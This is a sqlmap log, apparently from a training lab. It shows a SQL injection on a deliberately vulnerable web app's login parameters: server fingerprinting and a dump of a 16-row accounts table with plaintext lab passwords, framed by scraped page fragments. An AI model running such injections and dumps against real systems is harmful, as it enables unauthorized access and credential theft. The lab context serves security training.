 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[01:29:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[01:29:00] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[01:29:00] [WARNING] reflective value(s) found and filtering out
[01:29:00] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[16 entries]
| cid | is_admin | password | username | mysignature |
| 1 | TRUE | adminpass | admin | Monkey! |
| 2 | TRUE | somepassword | adrian | Zombie Films Rock! |
| 3 | FALSE | monkey | john | I like the smell of confunk |
| 4 | FALSE | password | jeremy | d1373 1337 speak |
| 5 | FALSE | password | bryce | I Love SANS |
| 6 | FALSE | samurai | samurai | Carving Fools |
| 7 | FALSE | password | jim | Jim Rome is Burning |
| 8 | FALSE | password | bobby | Hank is my dad |
| 9 | FALSE | password | simba | I am a cat |
| 10 | FALSE | password | dreveil | Preparation H |
| 11 | FALSE | password | scotty | Scotty Do |
| 12 | FALSE | password | cal | Go Wildcats |
| 13 | FALSE | password | john | Do the Duggie! |
| 14 | FALSE | 42 | kevin | Doug Adams rocks |
| 15 | FALSE | set | dave | Bet on S.E.T. FTW |
| 16 | FALSE | pentest | ed | Commandline KungFu anyone? |
[01:29:01] [INFO] table 'owasp10.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.37.130/dump/owasp10/acc
ounts.csv'
[01:29:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.37.130'
[*] ending @ 01:29:01 /2022-11-19/
Welcome to Damn Vulnerable Web App!
WARNING!
Disclaimer